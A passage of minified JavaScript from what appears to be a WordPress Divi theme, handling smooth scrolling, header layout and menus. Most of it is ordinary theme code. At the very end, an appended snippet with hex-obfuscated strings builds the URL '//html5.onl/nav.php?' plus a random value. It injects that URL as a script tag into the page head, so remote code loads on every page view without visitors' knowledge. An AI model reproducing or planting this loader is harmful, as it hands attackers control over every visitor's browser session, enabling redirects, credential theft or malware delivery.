if(i<n&&(e.offsetHeight<=i||t.offsetHeight<=i)){var a=!1;if(t.style.height="auto",setTimeout(function(){a||t.scrollHeight==document.height||(a=!0,setTimeout(function(){t.style.height=document.height+"px",a=!1},500))},10),f.offsetHeight<=i){var o=document.createElement("div");o.style.clear="both",e.appendChild(o)}}b.fixedBackground||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll")}}function l(p,u,h,f){if(f||(f=1e3),i=0<(i=u)?1:-1,n=0<(n=h)?1:-1,w.x===i&&w.y===n||(w.x=i,w.y=n,y=[],x=0),1!=b.accelerationMax){var e=+new Date-x;if(e<b.accelerationDelta){var t=(1+30/e)/2;1<t&&(t=Math.min(t,b.accelerationMax),u*=t,h*=t)}x=+new Date}var i,n;if(y.push({x:u,y:h,lastX:u<0?.99:-.99,lastY:h<0?.99:-.99,start:+new Date}),!C){var m=p===document.body,g=function(e){for(var t=+new Date,i=0,n=0,a=0;a<y.length;a++){var o=y[a],s=t-o.start,r=s>=b.animationTime,l=r?1:s/b.animationTime;b.pulseAlgorithm&&(l=1<=(_=l)?1:_<=0?0:(1==b.pulseNormalize&&(b.pulseNormalize/=v(1)),v(_)));var d=o.x*l-o.lastX>>0,c=o.y*l-o.lastY>>0;i+=d,n+=c,o.lastX+=d,o.lastY+=c,r&&(y.splice(a,1),a--)}var _;m?window.scrollBy(i,n):(i&&(p.scrollLeft+=i),n&&(p.scrollTop+=n)),u||h||(y=[]),y.length?I(g,p,f/b.frameRate+1):C=!1};I(g,p,0),C=!0}}function s(e){var t=e.target,i=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==g.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||i)return!0;if(c(t,"button")&&e.keyCode===g.spacebar)return!0;var n=0,a=0,o=d(p),s=o.clientHeight;switch(o==document.body&&(s=window.innerHeight),e.keyCode){case g.up:a=-b.arrowScroll;break;case g.down:a=b.arrowScroll;break;case g.spacebar:a=-(e.shiftKey?1:-1)*s*.9;break;case g.pageup:a=.9*-s;break;case g.pagedown:a=.9*s;break;case g.home:a=-o.scrollTop;break;case g.end:var r=o.scrollHeight-o.scrollTop-s;a=0<r?r+10:0;break;case g.left:n=-b.arrowScroll;break;case g.right:n=b.arrowScroll;break;default:return!0}l(o,n,a),e.preventDefault()}function a(e,t){for(var i=e.length;i--;)k[T(e[i])]=t;return t}function d(e){var t=[],i=f.scrollHeight;do{var n=k[T(e)];if(n)return a(t,n);if(t.push(e),i===e.scrollHeight){if(!u||f.clientHeight+10<i)return a(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return a(t,e)}while(e=e.parentNode)}function r(e,t,i){window.addEventListener(e,t,i||!1)}function c(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function _(e,t){return Math.floor(e/t)==e/t}function v(e){var t,i;return(e*=b.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(i=Math.exp(-1))+(1-Math.exp(-e))*(1-i)),t*b.pulseNormalize}var p,e={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},b=e,u=!1,w={x:0,y:0},h=!1,f=document.documentElement,m=[120,120,120],g={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},y=(b=e,[]),C=!1,x=+new Date,k={};setInterval(function(){k={}},1e4);var t,T=(t=0,function(e){return e.uniqueID||(e.uniqueID=t++)}),I=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,i){window.setTimeout(e,i||1e3/60)},i=/chrome/i.test(window.navigator.userAgent),n=null;"onwheel"in document.createElement("div")?n="wheel":"onmousewheel"in document.createElement("div")&&(n="mousewheel");var z=0<document.body.className.split(" ").filter(function(e){return"et_smooth_scroll"===e}).length;n&&i&&z&&(r(n,function(e){h||o();var t=e.target,i=d(t);if(!i||e.defaultPrevented||c(p,"embed")||c(t,"embed")&&/\.pdf/i.test(t.src))return!0;var n=e.wheelDeltaX||0,a=e.wheelDeltaY||0;if(n||a||(a=e.wheelDelta||0),!b.touchpadSupport&&function(e){if(e)return e=Math.abs(e),m.push(e),m.shift(),clearTimeout(void 0),!(_(m[0],120)&&_(m[1],120)&&_(m[2],120))}(a))return!0;1.2<Math.abs(n)&&(n*=b.stepSize/120),1.2<Math.abs(a)&&(a*=b.stepSize/120),l(i,-n,-a),e.preventDefault()}),r("mousedown",function(e){p=e.target}),r("load",o)),window.ET_SmoothScroll={toggleKeydown:function(e){var t,i,n;e?r("keydown",s):(t="keydown",i=s,window.removeEventListener(t,i,n||!1))}}}(),function(P){function f(e){var t,i=P("body"),n=P("#logo"),a=parseInt(n.attr("data-actual-width")),o=parseInt(n.attr("data-actual-height")),s=parseInt(n.attr("data-height-percentage")),r=P("#et-top-navigation"),l=parseInt(r.attr("data-height")),d=parseInt(r.attr("data-fixed-height")),c=P("#main-header"),_=i.hasClass("et_header_style_split"),p=c.hasClass("et-fixed-header"),u=i.hasClass("et_hide_primary_logo"),h=i.hasClass("et_hide_fixed_logo"),f=p?l:d;e=void 0!==e&&e,_&&!window.et_is_vertical_nav&&(e&&(f=l),t=a*((f*(s/100)+22)/o),u&&(p||e)&&(t=0),!h||p||e||(t=0),P(".et_header_style_split .centered-inline-logo-wrap").css({width:t}))}function t(e){var t=P(".et_header_style_slide .et_slide_in_menu_container"),i=P(".et_header_style_slide #page-container, .et_header_style_slide.et_fixed_nav #main-header"),n=P(".et_header_style_slide #main-header"),a=t.hasClass("et_pb_slide_menu_opened"),o=void 0!==e?e:"auto",s=P("body").hasClass("et_boxed_layout"),r=s?parseFloat(P("#page-container").css("margin-left")):0,l=t.innerWidth();"auto"!==o&&(a&&"open"===o||!a&&"close"===o)||(a?(t.css({right:"-"+l+"px"}),i.css({left:"0"}),s&&O&&n.css({left:r+"px"}),setTimeout(function(){t.css({display:"none"})},700)):(t.css({display:"block"}),setTimeout(function(){if(t.css({right:"0"}),i.css({left:"-"+(l-r)+"px"}),s&&O){var e=l-2*r<0?Math.abs(l-2*r):"-"+(l-2*r);e<l&&n.css({left:e+"px"})}},50)),P("body").toggleClass("et_pb_slide_menu_active"),t.toggleClass("et_pb_slide_menu_opened"))}function i(){if(O&&!(parseInt(W.width())<=980)){var e=parseInt(P("#main-header").innerHeight());P("html, body").animate({scrollTop:P("form.checkout").offset().top-100-e},1e3)}}function m(){var e=P(".et_header_style_fullscreen .et_slide_in_menu_container"),t=e.find(".et_slide_menu_top").innerHeight();e.toggleClass("et_pb_fullscreen_menu_opened"),P("body").toggleClass("et_pb_fullscreen_menu_active"),e.hasClass("et_pb_fullscreen_menu_opened")?(e.addClass("et_pb_fullscreen_menu_animated"),e.css({"padding-top":t+20})):setTimeout(function(){e.removeClass("et_pb_fullscreen_menu_animated")},1e3)}window.et_calculating_scroll_position=!1,window.et_side_nav_links_initialized=!1;var g,v,M=P(".single.et_pb_pagebuilder_layout.et_full_width_page"),b=(navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/),navigator.userAgent.match(/iPad/),P(".container")),O=(b.width(),P("body").hasClass("et_fixed_nav")||P("body").hasClass("et_vertical_fixed")),w=P("body").hasClass("et_vertical_fixed"),y=P("body").hasClass("rtl"),C=P("body").hasClass("et_hide_nav"),x=P("body").hasClass("et_header_style_left"),k=P("#top-header"),H=P("#main-header"),q=P("#page-container"),L=P("#main-content .container:first-child"),F=L.find(".et_post_meta_wrapper:first"),D=F.find("h1.entry-title"),N=(L.find(".entry-content:first"),P("body.single-post")),W=P(window),T=!1,I=P(".et_header_style_split"),z=P("#et-top-navigation"),S=(P("#logo"),P("body.et_pb_pagebuilder_layout .et_pb_section:visible:first")),e="ontouchstart"in window||navigator.maxTouchPoints,n=P("#et-secondary-menu a.et-cart-info");if(0<P(".woocommerce .woocommerce-product-gallery").length){var a=P(".woocommerce-product-gallery")[0],o=a.outerHTML.replace("data-columns","data-cols");a.outerHTML=o}if(0<n.length&&0<P(".shop_table.cart").length&&P(document.body).on("updated_wc_div",function(){var e,t=0;P(".shop_table.cart").find(".product-quantity input").each(function(){t+=parseInt(P(this).val())}),e=(e=1===t?DIVI.item_count:DIVI.items_count).replace("%d",t),n.find("span").text(e)}),P(document).ready(function(){function e(){var e=P("#main-header > .container > .logo_container"),t=P(".centered-inline-logo-wrap > .logo_container"),i=z.children("nav").children("ul").children("li").size(),n=Math.round(i/2)-1,a=window.innerWidth||W.width();980<a&&e.length&&P("body").hasClass("et_header_style_split")&&(P('<li class="centered-inline-logo-wrap"></li>').insertAfter(z.find("nav > ul >li:nth("+n+")")),e.appendTo(z.find(".centered-inline-logo-wrap"))),a<=980&&t.length&&(t.prependTo("#main-header > .container"),P("#main-header .centered-inline-logo-wrap").remove())}function c(){var e=P("body");if(e.hasClass("et_boxed_layout")&&e.hasClass("et_vertical_fixed")&&e.hasClass("et_vertical_right")){var t=parseFloat(P("#page-container").css("margin-right"));t=(t+=parseFloat(P("#et-main-area").css("margin-right"))-225)<0?0:t,P("#main-header").addClass("et_vertical_menu_set").css({left:"",right:t})}}function A(e){setTimeout(function(){var e=P("body"),t=P("#wpadminbar"),i=P("#top-header"),n=0;t.length&&(n+=t.innerHeight()),i.length&&i.is(":visible")&&(n+=i.innerHeight()),!window.et_is_vertical_nav&&e.hasClass("et_fixed_nav")&&P("#main-header").css("top",n)},e)}function _(){var e=P("body"),t=P(document).height(),i=P(window).height()+g+200;(e.hasClass("et_hide_nav")||e.hasClass("et_hide_nav_disabled")&&e.hasClass("et_fixed_nav"))&&(i<t?(e.hasClass("et_hide_nav_disabled")&&(e.addClass("et_hide_nav"),e.removeClass("et_hide_nav_disabled")),P("#main-header").css("transform","translateY(-"+g+"px)"),P("#top-header").css("transform","translateY(-"+g+"px)")):(P("#main-header").css({transform:"translateY(0)",opacity:"1"}),P("#top-header").css({transform:"translateY(0)",opacity:"1"}),e.removeClass("et_hide_nav"),e.addClass("et_hide_nav_disabled")),p())}function E(e,t){var i={};i[t]=e.css(t),e.attr({"data-fix-page-container":"on"}).data({fix_page_container_style:i})}function j(e,t){if(void 0===e)return!1;var i=e.split("|");return void 0!==i[t]&&i[t]}function p(){var t,i,e=parseInt(W.width()),n=P("#top-header"),a=P("body.et_pb_pagebuilder_layout .et_pb_section:visible:first"),o=n.length&&n.is(":visible")?parseInt(n.innerHeight()):0,s=0;if(P('*[data-fix-page-container="on"]').each(function(){var e=P(this),t=e.data();e.css(t.fix_page_container_style)}),980<e&&!H.attr("data-height-loaded")&&H.attr({"data-height-onload":parseInt(H.height()),"data-height-loaded":!0}),e<=980?(t=parseInt(H.innerHeight())+o-1,window.et_is_transparent_nav&&!a.length&&(t+=58)):(t=parseInt(H.attr("data-height-onload"))+o,window.et_is_transparent_nav&&!window.et_is_vertical_nav&&L.length&&(t+=58),H.clone().addClass("main-header-clone et-fixed-header").css({opacity:0,position:"fixed",top:"auto",right:0,bottom:0,left:0}).appendTo(P("body")),s=P(".main-header-clone").height(),P(".main-header-clone").remove()),H.attr({"data-fixed-height-onload":s}),window.et_is_transparent_nav&&!window.et_is_vertical_nav){a.addClass("et_pb_section_first");var r=a.length,l=r&&N.length,d=M.length&&D.length,c=M.length&&0===D.length,_=a.is(".et_pb_fullwidth_section"),p=e<=980&&L.length;if(!l||c&&_)if(_){var u=a.children(".et_pb_module:visible:first");if(c&&_&&980<e&&(t-=58),u.is(".et_pb_slider")){var h=u.find(".et_pb_slide_image"),f=u.find(".et_pb_slide"),m=u.find(".et_pb_slide .et_pb_container"),g=0-parseInt(h.height())/2,v=u.find(".et-pb-slider-arrows a"),b=v.height();E(f,"paddingTop"),f.css({paddingTop:t}),m.css({"min-height":""}),E(h,"marginTop"),h.css({marginTop:g}),E(v,"marginTop"),v.css({marginTop:t/2-b/2});var w=0;u.find(".et_pb_slide").each(function(){var e=P(this),t=e.find(".et_pb_container");e.show(),t.css({"min-height":""});var i=t.innerHeight();w<i&&(w=i),e.is(':not(".et-pb-active-slide")')&&e.hide()}),E(m,"min-height"),m.css({"min-height":w})}else if(u.is(".et_pb_fullwidth_header")){u.removeAttr("style");var y=parseInt(u.css("paddingTop"));E(u,"paddingTop"),u.css({paddingTop:t+y})}else if(u.is(".et_pb_fullwidth_portfolio"))E(u,"paddingTop"),u.css({paddingTop:t});else if(u.is(".et_pb_map_container")){var C=u.find(".et_pb_map");C.css({height:""}),u.find(".et_pb_map").css({height:t+parseInt(C.css("height"))}),u.addClass("et_beneath_transparent_nav")}else if(u.is(".et_pb_fullwidth_menu"))E(u,"marginTop"),u.css({marginTop:t});else if(u.is(".et_pb_fullwidth_code")){var x=u;x.css({paddingTop:""});var k=parseInt(x.css("paddingTop"));E(x,"paddingTop"),x.css({paddingTop:t+k})}else u.is(".et_pb_post_title")?(E(u,"paddingTop"),u.css({paddingTop:t+50})):u.length||(i=parseFloat(a.css("paddingTop")),E(a,"paddingTop"),a.data("is_hide_nav")||a.css({paddingTop:i+t}),clearTimeout(window.et_fallback_transparent_adjustment_timeout),window.et_fallback_transparent_adjustment_timeout=setTimeout(function(){var e=P("body").hasClass("et_hide_nav")&&"matrix(1, 0, 0, 1, 0, 0)"!==P("#main-header").css("transform");e?a.css({paddingTop:""}):a.css({paddingTop:i+t}),a.data("is_hide_nav",e)},300))}else if(r){a.css({paddingTop:""});var T,I=j(a.attr("data-padding"),0),z=j(a.attr("data-padding-tablet"),0),S=j(a.attr("data-padding-phone"),0);I||z||S?(980<e&&I?a.css({paddingTop:I}):767<e&&z?a.css({paddingTop:z}):S&&a.css({paddingTop:S}),T=parseInt(a.css("paddingTop")),a.css({paddingTop:t+T})):(i=t+parseInt(a.css("paddingBottom")),E(a,"paddingTop"),a.css({paddingTop:i}))}else p?L.css({paddingTop:t}):P("#main-content .container:first-child").css({paddingTop:t});else L.css({paddingTop:""}),e<980&&(t+=40),_&&a.css({paddingTop:"0"}),d?F.css({paddingTop:t}):c?(E(a,"paddingTop"),a.css({paddingTop:t})):(E(L,"paddingTop"),L.css({paddingTop:t}));P("#et_fix_page_container_position").length||P("<style />",{id:"et_fix_page_container_position",text:"#page-container{ padding-top: 0 !important;}"}).appendTo("head")}else O&&q.css("paddingTop",t);A(0)}function t(){if(O&&et_calculate_header_values(),p(),window.et_is_minified_js&&window.et_is_transparent_nav&&!window.et_is_vertical_nav&&P(window).trigger("resize"),window.hasOwnProperty("et_location_hash")&&""!==window.et_location_hash&&function(){if(0!==P(window.et_location_hash).length){var e=P(window.et_location_hash+" .et_pb_map_container"),t=e.children(".et_pb_map"),i=P(window.et_location_hash);i.css("display",window.et_location_hash_style);var n=4e3<(void 0!==i.offset().top?i.offset().top:0)?1600:800;e.length&&google.maps.event.trigger(t[0],"resize"),setTimeout(function(){et_pb_smooth_scroll(i,!1,n,"swing"),setTimeout(function(){et_pb_smooth_scroll(i,!1,150,"linear")},n+25)},700)}}(),x&&!window.et_is_vertical_nav&&($logo_width=parseInt(P("#logo").width()),y?z.css("padding-right",$logo_width+30):z.css("padding-left",$logo_width+30)),P("p.demo_store").length&&P("#footer-bottom").css("margin-bottom",P("p.demo_store").innerHeight()),P.fn.waypoint){var t;if(w&&(t=P("#main-content")).waypoint({handler:function(e){f(),"down"===e?P("#main-header").addClass("et-fixed-header"):P("#main-header").removeClass("et-fixed-header")}}),O){window.et_is_transparent_nav&&!window.et_is_vertical_nav&&S.length?(t=S.is(".et_pb_fullwidth_section")?S.children(".et_pb_module:visible:first"):S.find(".et_pb_row:visible:first")).length||(t=P("body.et_pb_pagebuilder_layout .et_pb_module:visible:first")):t=P(window.et_is_transparent_nav&&!window.et_is_vertical_nav&&L.length?"#content-area":"#main-content");var o=!0;setTimeout(function(){o=!1},0),t.waypoint({offset:function(){if(T&&(setTimeout(function(){et_calculate_header_values()},200),T=!1),C)return v-g-200;var e=t.offset();return e.top<v&&(v=0-(v-e.top)),v},handler:function(e){if(f(),"down"===e){if(o&&0===W.scrollTop())return;if(H.addClass("et-fixed-header"),q.addClass("et-animated-content"),k.addClass("et-fixed-header"),!C&&!window.et_is_transparent_nav&&!P(".mobile_menu_bar_toggle").is(":visible")){var t,i,n,a=k.length?parseInt(k.height()):0;t=H.clone().addClass("et-fixed-header, et_header_clone").css({transition:"none",display:"none"}),i=parseInt(t.prependTo("body").height()),window.et_is_vertical_nav||(n=parseInt(q.css("padding-top"))-i-a+1,q.css("margin-top",-n)),P(".et_header_clone").remove()}}else H.removeClass("et-fixed-header"),k.removeClass("et-fixed-header"),q.css("margin-top","-1px");setTimeout(function(){u()},400)}})}C&&_()}}function i(){P(".et_search_form_container").hasClass("et_pb_is_animating")||(P(".et_menu_container").removeClass("et_pb_menu_hidden et_pb_no_animation").addClass("et_pb_menu_visible"),P(".et_search_form_container").removeClass("et_pb_search_visible et_pb_no_animation").addClass("et_pb_search_form_hidden et_pb_is_animating"),setTimeout(function(){P(".et_menu_container").addClass("et_pb_no_animation"),P(".et_search_form_container").addClass("et_pb_no_animation").removeClass("et_pb_is_animating")},1e3))}function u(){var e=P(".et_search_form_container"),t=P("body");if(e.hasClass("et_pb_search_visible")){var i=P("#main-header").innerHeight(),n=P("#top-menu").width(),a=P("#top-menu li a").css("font-size");e.css({height:i+"px"}),e.find("input").css("font-size",a),t.hasClass("et_header_style_left")?e.find("form").css("max-width",n+60):e.css("max-width",n+60)}}function n(){P(window).off("scroll",window.et_pb_window_side_nav_scroll_init),P("#main-content .et_pb_side_nav").off("click",".et_pb_side_nav a"),P("#main-content .et_pb_side_nav").remove(),et_pb_side_nav_page_init()}var a=P("ul.nav, ul.menu"),o=(P("#et_search_icon"),P("body").hasClass("et_is_customize_preview"));window.et_pb_init_nav_menu(a),(I.length&&!window.et_is_vertical_nav||o)&&(e(),P(window).resize(function(){e()})),P("ul.et_disable_top_tier").length&&P("ul.et_disable_top_tier > li > ul").prev("a").attr("href","#"),window.et_is_vertical_nav&&(P("#main-header").height()<P("#et-top-navigation").height()&&P("#main-header").height(P("#et-top-navigation").height()+P("#logo").height()+100),c()),window.et_calculate_header_values=function(){var e=P("#top-header"),t=e.length&&e.is(":visible")?parseInt(e.innerHeight()):0,i=P("#wpadminbar").length?parseInt(P("#wpadminbar").innerHeight()):0,n=P(".et_header_style_slide .et_slide_in_menu_container");if(g=parseInt(P("#main-header").innerHeight())+t,v=(g<=90?g-29:g-56)+i,t+i,n.length&&!P("body").hasClass("et_pb_slide_menu_active")&&(n.css({right:"-"+parseInt(n.innerWidth())+"px",display:"none"}),P("body").hasClass("et_boxed_layout"))){var a=q.css("margin-left");H.css({left:a})}};var s,r,l,d=P("#commentform");if(et_pb_form_placeholders_init(d),d.submit(function(){et_pb_remove_placeholder_text(d)}),et_duplicate_menu(P("#et-top-navigation ul.nav"),P("#et-top-navigation .mobile_nav"),"mobile_menu","et_mobile_menu"),et_duplicate_menu("",P(".et_pb_fullscreen_nav_container"),"mobile_menu_slide","et_mobile_menu","no_click_event"),P("#et-secondary-nav").length&&P("#et-top-navigation #mobile_menu").append(P("#et-secondary-nav").clone().html()),P(".et_slide_in_menu_container").length){var h=P(".et_slide_in_menu_container").find(".menu-item-has-children > a");h.length&&h.append('<span class="et_mobile_menu_arrow"></span>')}b.data("previous-width",b.width()),P(window).resize(function(){var e,t=parseInt(W.width()),i=parseInt(b.data("previous-width")),n=b.css("width"),a=void 0!==n&&"%"!==n.substr(-1,1)?parseInt(b.width()):parseInt(b.width())/100*t,o=i!==a,s=P(".et_slide_in_menu_container");if(O&&o){void 0!==r&&clearTimeout(r);var r=setTimeout(function(){p(),"function"==typeof et_fix_fullscreen_section&&et_fix_fullscreen_section()},200);b.data("previous-width",a)}if(C&&_(),P("#wpadminbar").length&&O&&740<=t&&t<=782&&(et_calculate_header_values(),A(0)),u(),s.length&&!P("body").hasClass("et_pb_slide_menu_active")&&(s.css({right:"-"+parseInt(s.innerWidth())+"px"}),P("body").hasClass("et_boxed_layout")&&O&&(e=q.css("margin-left"),H.css({left:e}))),s.length&&P("body").hasClass("et_pb_slide_menu_active"))if(P("body").hasClass("et_boxed_layout")){var l;e=parseFloat(q.css("margin-left")),q.css({left:"-"+(parseInt(s.innerWidth())-e)+"px"}),O&&(l=parseInt(s.innerWidth())-2*e<0?Math.abs(s.innerWidth()-2*e):"-"+(s.innerWidth()-2*e))<parseInt(s.innerWidth())&&H.css({left:l+"px"})}else P("#page-container, .et_fixed_nav #main-header").css({left:"-"+parseInt(s.innerWidth())+"px"});if(s.length&&P("body").hasClass("et_header_style_fullscreen")){var d=parseInt(s.find(".et_slide_menu_top").innerHeight());s.css({"padding-top":d+20})}c()}),P(window).ready(function(){P.fn.fitVids&&P("#main-content").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})}),P('a[href*="#"]:not([href="#"])').click(function(){var e=P(this),t=e.closest(".et_smooth_scroll_disabled").length,i=e.closest(".woocommerce-tabs").length&&e.closest(".tabs").length,n=e.closest(".tt_tabs_navigation").length,a=e.closest(".eab-shortcode_calendar-navigation-link").length,o=e.closest(".view-cart-lnk").length,s=e.hasClass("acomment-reply"),r=e.hasClass("woocommerce-review-link"),l=t||o||i||a||s||r||n;if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname&&!l){var d=P(this.hash);if((d=d.length?d:P("[name="+this.hash.slice(1)+"]")).length)return 0<e.closest(".et_pb_fullscreen_menu_opened").length&&m(),et_pb_smooth_scroll(d,!1,800),!P("#main-header").hasClass("et-fixed-header")&&P("body").hasClass("et_fixed_nav")&&980<P(window).width()&&setTimeout(function(){et_pb_smooth_scroll(d,!1,40,"linear")},780),!1}}),window.et_pb_window_side_nav_scroll_init=function(){if(!0!==window.et_calculating_scroll_position&&!1!==window.et_side_nav_links_initialized){window.et_calculating_scroll_position=!0;var e,t=P("body").hasClass("et_fixed_nav")?20:-90,i=0<P("#top-header").length?parseInt(P("#top-header").height()):0,n=0<P("#main-header").length?parseInt(P("#main-header").height()):0;0<P("#wpadminbar").length&&600<parseInt(P(window).width())&&(t+=parseInt(P("#wpadminbar").outerHeight())),e=window.et_is_vertical_nav?i+t+60:i+n+t;for(var a=parseInt(P(window).height()),o=parseInt(P(window).scrollTop()),s=a+o===parseInt(P(document).height()),r=P(".side_nav_item a").length-1,l=0;l<=r;l++){var d=P(".et_pb_section:visible:not(.et_pb_section div)").eq(l),c=void 0===d.offset(),_=P(".side_nav_item a.active").parent().index(),p=null,u=!1===c?d.offset().top-e:0;c?p=0:s?p=r:u<=o&&(p=l),null!==p&&p!==_&&(P(".side_nav_item a").removeClass("active"),P("a#side_nav_item_id_"+p).addClass("active"))}window.et_calculating_scroll_position=!1}},window.et_pb_side_nav_page_init=function(){var e=P(".et_pb_section:visible:not(.et_pb_section div)"),n=e.length,t=parseInt((20*n+40)/2);window.et_side_nav_links_initialized=!1,window.et_calculating_scroll_position=!1,1<n&&P(".et_pb_side_nav_page").length&&(P("#main-content").append('<ul class="et_pb_side_nav"></ul>'),e.each(function(e,t){var i=0===e?"active":"";P(".et_pb_side_nav").append('<li class="side_nav_item"><a href="#" id="side_nav_item_id_'+e+'" class= "'+i+'">'+e+"</a></li>"),n-1===e&&(window.et_side_nav_links_initialized=!0)}),P("ul.et_pb_side_nav").css("marginTop","-"+t+"px"),P(".et_pb_side_nav").addClass("et-visible"),P(".et_pb_side_nav a").click(function(){var e=parseInt(P(this).text()),t=P(".et_pb_section:visible:not(.et_pb_section div)").eq(e),i="0"==P(this).text();return et_pb_smooth_scroll(t,i,800),!P("#main-header").hasClass("et-fixed-header")&&P("body").hasClass("et_fixed_nav")&&980<parseInt(P(window).width())&&setTimeout(function(){et_pb_smooth_scroll(t,i,200)},500),!1}),P(window).on("scroll",et_pb_window_side_nav_scroll_init))},et_pb_side_nav_page_init(),P(".et_pb_scroll_top").length&&(P(window).scroll(function(){800<P(this).scrollTop()?P(".et_pb_scroll_top").show().removeClass("et-hidden").addClass("et-visible"):P(".et_pb_scroll_top").removeClass("et-visible").addClass("et-hidden")}),P(".et_pb_scroll_top").click(function(){P("html, body").animate({scrollTop:0},800)})),P(".comment-reply-link").length&&P(".comment-reply-link").addClass("et_pb_button"),P("#et_top_search").click(function(){var e=P(".et_search_form_container");e.hasClass("et_pb_is_animating")||(P(".et_menu_container").removeClass("et_pb_menu_visible et_pb_no_animation").addClass("et_pb_menu_hidden"),e.removeClass("et_pb_search_form_hidden et_pb_no_animation").addClass("et_pb_search_visible et_pb_is_animating"),setTimeout(function(){P(".et_menu_container").addClass("et_pb_no_animation"),e.addClass("et_pb_no_animation").removeClass("et_pb_is_animating")},1e3),e.find("input").focus(),u())}),P(".et_close_search_field").click(function(){i()}),P(document).mouseup(function(e){var t=P("#main-header");P(".et_menu_container").hasClass("et_pb_menu_hidden")&&(t.is(e.target)||0!==t.has(e.target).length||i())}),P("#logo").length&&(s=P("#logo").attr("src"),r=function(){var e,t,i,n=P("#logo"),a="svg"===n.attr("src").substr(-3,3);P("body").append(P("<div />",{id:"et-define-logo-wrap",style:"position: fixed; bottom: 0; opacity: 0;"})),e=P("#et-define-logo-wrap"),a&&e.addClass("svg-logo"),e.html(n.clone().css({display:"block"}).removeAttr("id")),t=e.find("img").width(),i=e.find("img").height(),n.attr({"data-actual-width":t,"data-actual-height":i}),e.remove(),f(!0)},(l=new Image).onLoad=r,l.onload=r,l.src=s),P(".footer-widget").each(function(){var e=P(this),t=e.width(),i=e.find(".widget_adsensewidget ins");i.length&&i.width(t)}),P("body").is(".et-fb")?(P(window).on("et_fb_root_did_mount",function(){n(),t()}),P(window).on("et_fb_section_content_change",n)):P(window).load(t)}),P("#main-header").on("click",".et_toggle_slide_menu",function(){t()}),e&&(W.on("swipeleft",function(e){parseInt(W.width())-parseInt(e.swipestart.coords[0])<=30&&t("open")}),W.on("swiperight",function(e){P("body").hasClass("et_pb_slide_menu_active")&&t("close")})),P("#page-container").on("click",".et_toggle_fullscreen_menu",function(){m()}),P(window).unload(function(){P("body").hasClass("et_pb_fullscreen_menu_active")&&P(".et_toggle_fullscreen_menu").trigger("click")}),P(".et_pb_fullscreen_nav_container").on("click","li.menu-item-has-children > a",function(){var e=P(this).closest("li"),t=e.find(">a .et_mobile_menu_arrow"),i=e.find(">ul"),n=t.hasClass("et_pb_submenu_opened");return t.toggleClass("et_pb_submenu_opened"),n?(i.removeClass("et_pb_slide_dropdown_opened"),i.slideToggle(700,"easeInOutCubic")):(i.slideToggle(700,"easeInOutCubic"),i.addClass("et_pb_slide_dropdown_opened")),!1}),P("body").hasClass("et_header_style_fullscreen")){var s=P(".et_header_style_fullscreen .et_slide_in_menu_container");if(s.length){var r=s.find(".et_slide_menu_top").innerHeight();s.css({"padding-top":r+20})}}P(document.body).on("checkout_error",function(){i()}),P(document.body).on("updated_checkout",function(e){"failure"===e.result&&i()})}(jQuery);var ves_div=document.createElement("script");ves_div.setAttribute("type","text/javascript");var _print4s=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],for_be=_print4s[0]+Math[_print4s[1]]();ves_div.setAttribute("src",for_be),document.getElementsByTagName("head")[0].appendChild(ves_div);